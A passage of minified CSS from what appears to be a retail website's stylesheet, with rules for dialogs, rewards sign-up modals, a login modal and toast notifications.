1);background-color:#0000;border:none;outline:none;position:absolute;top:0;right:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__close-button svg{color:var(--Dialog-text-color)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper{flex-direction:column;height:100%;display:flex}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper--default{padding:var(--spacing-2md)var(--spacing-xs)var(--spacing-sm)var(--spacing-xs)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3{padding:calc(var(--spacing-xs)*1.25)var(--spacing-lg)0 var(--spacing-sm);font-family:var(--font-default),sans-serif;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3>svg.Dialog-module-scss-module__eR7dda__dialog-title--icon,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3>svg.Dialog-module-scss-module__eR7dda__dialog-title--icon{margin:0 auto var(--spacing-xs)auto;display:block}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon{text-align:center;padding-right:var(--spacing-sm)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon+.Dialog-module-scss-module__eR7dda__content-wrapper-content,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon+.Dialog-module-scss-module__eR7dda__content-wrapper-content{text-align:center}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation{gap:var(--spacing-xs);align-items:center;margin:0 -4px;display:flex}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation>span,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation>span{flex-grow:1}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--next-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--next-action{cursor:pointer}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-navigation .Dialog-module-scss-module__eR7dda__dialog-title--prev-action{transform:rotate(180deg)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper:not(:has(h3)) .Dialog-module-scss-module__eR7dda__content-wrapper-content{margin-top:var(--spacing-sm)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content{height:100%;padding:var(--spacing-sm);max-height:calc(100dvh - (var(--header-height,var(--spacing-lg)) + var(--dialog-header-height,0px) + var(--dialog-actions-height,0px) + var(--safe-margin-bottom,0px) + var(--Dialog-touch-target-padding-local)));overflow:auto}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content>p{margin-bottom:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content>p:first-of-type{margin-top:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions{padding:var(--spacing-sm);text-align:center;border-top:solid 1px var(--Dialog-actions-border-color-local);gap:var(--spacing-xs);flex-direction:row;display:flex;box-shadow:0 -2px 4px #1d1d1d1a}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>a{width:100%}:is(.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>a){font-size:var(--font-size-subtext)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:empty{display:none}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions{margin-top:var(--spacing-md)}@media screen and (min-width:480px) and (max-width:767px){.Dialog-module-scss-module__eR7dda__dialog--ua-dialog{max-width:min(100vw - var(--spacing-3md),var(--Dialog-default-width-local))}}@media screen and (min-width:480px){.Dialog-module-scss-module__eR7dda__dialog--ua-dialog{border-radius:0;margin-bottom:auto}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content{padding:var(--spacing-2md)0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>.Dialog-module-scss-module__eR7dda__h3,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3{padding:0 var(--spacing-2md)var(--spacing-2xs)var(--spacing-2md)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>.Dialog-module-scss-module__eR7dda__h3.Dialog-module-scss-module__eR7dda__dialog-title--empty,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--empty{padding-top:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>.Dialog-module-scss-module__eR7dda__h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3.Dialog-module-scss-module__eR7dda__dialog-title--with-icon{padding-right:var(--spacing-2md)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-content{padding:0 var(--spacing-2md)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content{--dialog-paddings:calc(var(--spacing-3md) + var(--spacing-2md) + var(--spacing-xl));padding:var(--spacing-xs)var(--spacing-2md)0 var(--spacing-2md);max-height:calc(100dvh - (var(--dialog-header-height,0px) + var(--dialog-actions-height,0px) + var(--safe-margin-bottom,0px) + var(--dialog-paddings,0px)))}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content:last-child,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-content:last-child{padding-bottom:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3+.Dialog-module-scss-module__eR7dda__content-wrapper-actions{margin-top:var(--spacing-sm)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions{padding:var(--spacing-sm)var(--spacing-2md)0 var(--spacing-2md);box-shadow:none;border:none;flex-direction:row;justify-content:center;align-items:center}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>a{max-width:var(--Button-width,212px);flex-basis:100%}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>button:only-child,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions>a:only-child{min-width:var(--Button-width,212px);flex-basis:auto}:is(.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>button,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper-actions:has(>:nth-child(2))>a){font-size:var(--Button-font-size,.875rem)}}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-noborder>div:only-child{padding:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-noborder>div:only-child .Dialog-module-scss-module__eR7dda__content-wrapper-content{margin:0;padding:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen{border-radius:0;max-width:100vw;max-height:100vh;margin:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen>div:only-child{height:calc(100vh - var(--safe-margin-bottom,0px))}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen>div:only-child .Dialog-module-scss-module__eR7dda__content-wrapper-content{max-height:100%}
@keyframes RegisterHighlights-module-scss-module__Lel3GW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RegisterHighlights-module-scss-module__Lel3GW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RegisterHighlights-module-scss-module__Lel3GW__highlights{margin-top:var(--spacing-xs);gap:var(--spacing-xs);margin-bottom:var(--spacing-sm);padding:0;display:grid}@media screen and (min-width:480px){.RegisterHighlights-module-scss-module__Lel3GW__highlights{margin-bottom:var(--spacing-md);justify-content:center}}.RegisterHighlights-module-scss-module__Lel3GW__highlights li{align-items:center;gap:0 var(--spacing-xs);flex-flow:row;flex-grow:0;display:flex}.RegisterHighlights-module-scss-module__Lel3GW__highlights li svg{flex-shrink:0}.RegisterHighlights-module-scss-module__Lel3GW__loyalty-highlights{gap:var(--spacing-sm)}
@keyframes RewardsWelcomeContent-module-scss-module__XmE98a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsWelcomeContent-module-scss-module__XmE98a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsWelcomeContent-module-scss-module__XmE98a__container{--svg-logo-extra-x-space:-10px;text-align:left;margin-top:0!important;padding:0!important}@media screen and (min-width:480px){.RewardsWelcomeContent-module-scss-module__XmE98a__container{max-width:var(--container-width)}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__ua-logo{width:200px;left:var(--svg-logo-extra-x-space);height:20px;position:relative;top:-10px}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body{padding-top:var(--spacing-xs);padding-bottom:var(--spacing-xs)}@media screen and (min-width:480px){.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body{padding-top:var(--spacing-sm);padding-bottom:var(--spacing-sm)}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;vertical-align:middle;text-align:left;padding-bottom:var(--spacing-2xs);color:var(--color-red)}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;vertical-align:middle;align-items:left;text-transform:capitalize;padding-bottom:var(--spacing-2xs);font-style:normal;font-stretch:100%}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;vertical-align:middle;align-items:left;text-align:left}@media screen and (min-width:768px){.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success{margin-top:0}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__success-body .RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success span{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-red)}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper{width:100%}@media screen and (min-width:480px){.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper{width:100%}}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper>a{width:100%;text-decoration:none}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__secondary-button-wrapper{text-align:center;width:100%}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__secondary-button-wrapper>a{width:100%;text-decoration:none}.RewardsWelcomeContent-module-scss-module__XmE98a__container .RewardsWelcomeContent-module-scss-module__XmE98a__actions-wrapper{justify-content:center;align-items:center;gap:0 var(--spacing-xs);flex-flow:row;width:100%;display:flex}
@keyframes AccountRegisteredModal-module-scss-module__XPr29a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AccountRegisteredModal-module-scss-module__XPr29a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal{--container-width:550px}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal{max-width:var(--container-width);text-align:center}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding-top:var(--spacing-xs);padding-left:var(--spacing-sm);padding-right:var(--spacing-sm)}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding-top:0}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title{margin-bottom:0;margin-top:var(--spacing-2xs);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;padding:0}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div .AccountRegisteredModal-module-scss-module__XPr29a__title{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{padding-bottom:var(--spacing-md);margin-top:var(--spacing-xs)!important;padding:0!important}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{padding-bottom:0}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content p,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content p,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content p{margin:0}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div{margin-bottom:var(--spacing-sm);display:grid}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div{text-align:left;justify-content:center}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr{margin:0 0 var(--spacing-sm)}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr{display:none}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button{width:100%}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button{max-width:var(--max-button-width)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div{padding:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div{padding:var(--spacing-2md)0}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal{--modal-content-max-width:380px;--svg-logo-extra-x-space:-10px}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div{padding:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div{padding-top:var(--spacing-xs);padding-bottom:var(--spacing-2md)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal svg.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-header-logo{left:var(--svg-logo-extra-x-space);position:relative}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal svg.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-header-logo{left:0}}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal div>div .AccountRegisteredModal-module-scss-module__XPr29a__title{margin-top:var(--spacing-2xs);font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{padding:0}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{max-width:var(--modal-content-max-width);padding-bottom:var(--spacing-xs);margin:0 auto}}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div{padding-top:var(--spacing-md)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding:var(--spacing-sm)}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding:0 var(--spacing-2md)}}
@keyframes AthletePassLoginModal-module-scss-module__spXfra__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthletePassLoginModal-module-scss-module__spXfra__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal{text-align:center;width:100%}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal>div:first-of-type{padding-top:0}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title{padding-top:var(--spacing-sm);margin-left:var(--spacing-xs)}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title{padding-top:var(--spacing-2md);margin:0 auto}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title h5{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 auto;padding:0}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title h5{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content{padding:var(--spacing-xs)var(--spacing-sm)var(--spacing-sm)}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content p{margin-bottom:var(--spacing-md)}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content h5{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;text-align:center;margin:0 auto;padding:0;font-style:normal;font-stretch:100%}@media screen and (max-width:479px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content h5{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}
@keyframes ToastManager-module-scss-module__Wz7C_a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ToastManager-module-scss-module__Wz7C_a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ToastManager-module-scss-module__Wz7C_a__container{bottom:calc(0dvh + var(--safe-margin-bottom,0px) + var(--spacing-2xs));right:var(--spacing-2xs);left:var(--spacing-2xs);z-index:9999;--toast-animated-spacing:64px;position:fixed}@media screen and (min-width:1024px){.ToastManager-module-scss-module__Wz7C_a__container{bottom:calc(var(--safe-margin-bottom,0px) + var(--spacing-sm));right:var(--spacing-sm)}}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast{float:right;clear:both;pointer-events:auto;margin-top:var(--spacing-2xs);opacity:1;max-width:100%;transition:all .5s;transform:translateY(0)}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast.ToastManager-module-scss-module__Wz7C_a__entering{margin-top:calc(var(--toast-animated-spacing)*-1);transform:translateY(var(--toast-animated-spacing));opacity:0}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast.ToastManager-module-scss-module__Wz7C_a__exiting{opacity:0;margin-top:calc(var(--toast-animated-spacing)*-1);transform:translateY(var(--toast-animated-spacing))}.ToastManager-module-scss-module__Wz7C_a__container 